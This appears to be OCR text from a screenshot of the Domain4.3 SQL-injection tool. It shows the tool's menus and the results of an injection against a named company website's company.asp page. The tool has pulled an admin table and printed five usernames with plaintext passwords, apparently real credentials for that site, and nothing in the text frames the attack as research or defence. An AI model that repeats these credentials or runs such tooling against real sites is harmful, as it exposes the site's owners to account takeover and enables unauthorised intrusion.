 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.hylm.com/company.asp?id=78 开始检测 重新开始
数据库:1个 列名:2个 检测结果
admin username 位数 内容 排序 username password
password 第1位 3 1 chengqu 3375679asp
第2位 5 2 huanghylm 3393696com
第3位 5 3 hylmjva jvaadmin
第4位 0 4 hylmlu 3659979
第5位 4 5 hylmqc 3550421
第6位 2
第7位 1
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 6 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
username内容:huanghylm
password内容:3393696com
username内容:hylmjva
password内容:jvaadmin
username内容:hylmlu
password内容:3659979
username内容:hylmqc
password内容:3550421
已全部检测完毕!
www.wooyun.org
完毕
0%